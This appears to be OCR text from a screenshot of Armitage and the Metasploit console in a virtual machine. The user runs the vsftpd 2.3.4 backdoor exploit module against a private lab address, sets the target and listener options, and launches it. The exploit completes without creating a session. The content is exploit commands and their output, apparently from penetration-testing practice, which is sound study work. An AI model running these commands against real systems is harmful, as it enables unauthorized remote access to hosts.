 File Machine View Input Devices Help
1 2 3 4 12:11
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
dos
ftp
vsftpd_232
exploit
unix
ftp
vsftpd_234_backdoor
192.168.1.61
vsftpd
Console X nmap X Services X exploit X
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.61
RHOSTS => 192.168.1.61
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[!] Unknown datastore option: LHOST. Did you mean RHOST?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.62
LHOST => 192.168.1.62
[!] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 1139
LPORT => 1139
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.